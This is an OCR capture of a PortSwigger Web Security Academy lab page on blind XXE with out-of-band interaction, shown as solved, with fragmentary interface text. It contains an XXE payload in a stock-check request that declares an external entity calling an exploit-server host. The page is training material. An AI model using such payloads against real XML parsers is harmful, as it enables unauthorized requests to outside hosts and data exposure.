 General Declaration:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY name "John">
]>
<firstName>&name;</firstName>
https://acde1f471e069b02c0d02a650029003b.web
-security-academy.net
11 Content-Length: 230
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"https://exploit-ac241f3c1fc5d98bc0e331170
1d7002f.web-security-academy.net/">]><
stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Search... 0 matches
Done
129 bytes | 1,197 millis
0:56
All labs | Web Security A
Lab: Blind XXE with out-
Blind XXE with out-of-ba
https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction-using-p
Exploit-DB Google Hacking DB HackTricks - HackTricks GTFOBins All labs | Web Security ... Cross-Site Scripting (X...
PortSwigger
Log out MY ACCOUNT
Products Solutions Research Academy Daily Swig Support
Academy home
Web Security Academy >> XXE injection >> Blind >> Lab
Lab: Blind XXE with out-of-band interaction via
XML parameter entities
PRACTITIONER
LAB Solved
This lab has a "Check stock" feature that parses XML input, but does not display any unexpected
values, and blocks requests containing regular external entities.
To solve the lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP
request to Burp Collaborator.
Note
To prevent the Academy platform being used to attack third parties, our firewall
interactions between the labs and arbitrary external systems. To solve the
Burp Collaborator's default public server (burpcollaborator.net)
Access the lab
Solution
Community solutions
Track your progress
Learning materials: View all
0%
Vulnerability labs: View all
30%
Level progress:
24 of 50
37 of 130
4 of 30
Apprentice Practitioner Expert
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
where you rank
our Hall of
Fame >>